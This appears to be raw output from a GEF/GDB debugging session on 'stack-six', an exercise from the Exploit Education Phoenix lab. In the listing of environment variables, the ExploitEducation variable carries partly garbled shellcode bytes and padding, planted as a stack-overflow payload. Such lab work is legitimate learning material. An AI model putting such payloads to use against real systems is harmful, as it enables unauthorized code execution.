 Reading symbols from ./stack-six...(no debugging symbols found)...done.
gef➤  show env
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=
01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.
1:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=0
01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*
5:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob
;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac
=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:
SSH_CONNECTION=10.0.2.2 44146 10.0.2.15 22
LANG=en_US.UTF-8
OLDPWD=/opt/phoenix
USER=user
PWD=/opt/phoenix/amd64
HOME=/home/user
LC_CTYPE=C.UTF-8
SSH_CLIENT=10.0.2.2 44146 22
SSH_TTY=/dev/pts/0
MAIL=/var/mail/user
TERM=xterm-256color
SHELL=/bin/bash
SHLVL=1
ExploitEducation=1HѝЌH�T_RWT^;AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
_=/opt/phoenix/amd64/stack-six
gef➤  q